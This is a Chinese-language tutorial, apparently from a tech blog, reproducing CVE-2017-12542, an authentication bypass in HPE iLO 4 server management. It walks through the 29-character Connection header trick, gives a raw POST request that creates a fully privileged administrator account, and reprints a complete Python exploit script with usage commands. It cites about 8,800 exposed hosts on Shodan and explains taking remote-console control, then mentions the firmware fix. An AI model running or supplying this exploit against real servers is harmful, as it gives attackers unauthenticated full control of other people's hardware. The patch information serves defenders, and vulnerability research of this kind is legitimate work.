您好,登录后才能下订单哦!
这篇文章给大家介绍怎么进行CVE-2017-12542的简单分析及复现,内容非常详细,感兴趣的小伙伴们可以参考借鉴,希望对大家能有所帮助。
CVE-2017-12542是一个CVSS 9.8的高分漏洞,漏洞利用条件简单,危害较大。近十年来,iLO是几乎所有惠普服务器中都嵌入的服务器管理解决方案。它通过远程管理的方式为系统管理员提供了需要的功能。包括电源管理,远程系统控制台,远程CD/DVD映像安装等。HPE Integrated Lights-Out 4(iLO 4)中的漏洞可能允许未经身份验证的远程攻击者绕过验证并执行任意代码。
一般,iLO的登录界面如下图所示:

当访问
https://127.0.0.1:8443/rest/v1/AccountService/Accounts
时,会返回HTTP/1.1 401 Unauthorized

在HTTP头的Connection中添加大于等于29个字符后,即可绕过验证(下图为成功获取到目标的iLO登录用户名):

向目标post添加用户的数据包,且Connection仍然用29个A,即可成功添加用户:
POST /rest/v1/AccountService/Accounts HTTP/1.1
Host: 127.0.0.1:8443
Content-Length: 273
Accept-Encoding: gzip, deflate
Accept: */*
Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Content-Type: application/json
{"UserName": "administratar", "Password": "admin@123", "Oem": {"Hp": {"Privileges": {"RemoteConsolePriv": true, "iLOConfigPriv": true, "VirtualMediaPriv": true, "UserConfigPriv": true, "VirtualPowerAndResetPriv": true, "LoginPriv": true}, "LoginName": "administratar"}}}
添加的用户可登陆成功,且有完整的控制权限:

在shodan以HP-iLO-Server为关键词搜索结果大概有8800个,主要分布在美国、香港、英国等。

我们可以使用skelsec的PoC对目标进行验证:
#!/usr/bin/env python
"""
Exploit trigger was presented @reconbrx 2018
Vulnerability found and documented by synacktiv:
https://www.synacktiv.com/posts/exploit/rce-vulnerability-in-hp-ilo.html
Original advisory from HP:
https://support.hpe.com/hpsc/doc/public/display?docId=hpesbhf03769en_us
Other advisories for this CVE:
https://tools.cisco.com/security/center/viewAlert.x?alertId=54930
https://securitytracker.com/id/1039222
http://www.exploit-db.com/exploits/44005
https://packetstormsecurity.com/files/146303/HPE-iLO4-Add-New-Administrator-User.html
https://vulndb.cyberriskanalytics.com/164082
IMPORTANT:
THIS EXPLOIT IS JUST FOR ONE OUT OF THE THREE VULNERABILITES COVERED BY CVE-2017-12542!!!
The two other vulns are critical as well, but only triggerable on the host itself.
"""
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
import json
import urllib3
# All of the HP iLO interfaces run on HTTPS, but most of them are using self-signed SSL cert.
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
exploit_trigger = {'Connection' : 'A'*29}
accounts_url = 'https://%s/rest/v1/AccountService/Accounts'
def test(ip):
url = accounts_url % ip
try:
response = requests.get(url, headers = exploit_trigger, verify = False)
except Exception as e:
return False, 'Could not connect to target %s, Reason: %s' % (ip, str(e))
try:
data = json.loads(response.text)
except Exception as e:
return False, 'Target response not as expected!, Exception data: %s' % (str(e),)
return True, data
def exploit(ip, username, password):
Oem = {
'Hp' : {
'LoginName' : username,
'Privileges': {
'LoginPriv' : True,
'RemoteConsolePriv': True,
'UserConfigPriv' : True,
'VirtualMediaPriv': True,
'iLOConfigPriv':True,
'VirtualPowerAndResetPriv':True,
}
}
}
body = {
'UserName':username,
'Password':password,
'Oem':Oem
}
url = accounts_url % ip
try:
response = requests.post(url, json=body, headers = exploit_trigger, verify = False)
except Exception as e:
return False, 'Could not connect to target %s, Reason: %s' % (ip, str(e))
if response.status_code in [requests.codes.ok, requests.codes.created]:
return True, response.text
else:
return False, 'Server returned status code %d, data: %s' % (response.status_code, response.text)
if __name__ == '__main__':
import argparse
import sys
parser = argparse.ArgumentParser(description='CVE-2017-12542 Tester and Exploiter script.')
parser.add_argument('ip', help='target IP')
parser.add_argument('-t', action='store_true', default=True, help='Test. Trigger the exploit and list all users')
parser.add_argument('-e', action='store_true', default=False, help='Exploit. Create a new admin user with the credentials specified in -u and -p')
parser.add_argument('-u', help='username of the new admin user')
parser.add_argument('-p', help='password of the new admin user')
args = parser.parse_args()
if args.e:
if args.u is None or args.p is None:
print('Username and password must be set for exploiting!')
sys.exit()
res, data = exploit(args.ip, args.u, args.p)
if res:
print('[+] Successfully added user!')
else:
print('[-] Error! %s' % data)
elif args.t:
res, data = test(args.ip)
if res:
print('[+] Target is VULNERABLE!')
for i in data['Items']:
print('[+] Account name: %s Username: %s' % (i['Name'], i['Oem']['Hp']['LoginName']))
else:
print('[-] Error! %s' % data)用法如下:
python hp_iLO_4_exp-CVE-2017-12542.py -e -u administratar -p admin@123 ip:port
即可添加用户名为administratar 密码为admin@123的用户:

使用hp的HP iLO Integrated Remote Console可以对目标进行远程链接,下载地址为:https://support.hpe.com/hpsc/swd/public/detail?swItemId=MTX_4f842ceb31cf48d392e22705a8有两种方式连接目标:
1、打开HP iLO Integrated Remote Console,在弹出的提示窗中填入相应的信息。

2、在主页的information->overview->点击Java Web Start会下载一个jnlp文件,打开即可自动连接。

连接后可获取对目标的完整控制:

目前惠普已在更新版本(2.53 或更高版本)中修复了该漏洞可通过固件升级的方式修复漏洞,补丁获取链接:固件可以从如下地址下载:http://www.hpe.com/support/ilo4https://support.hpe.com/hpsc/doc/public/display?docId=hpesbhf03769en_us
关于怎么进行CVE-2017-12542的简单分析及复现就分享到这里了,希望以上内容可以对大家有一定的帮助,可以学到更多知识。如果觉得文章不错,可以把它分享出去让更多的人看到。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。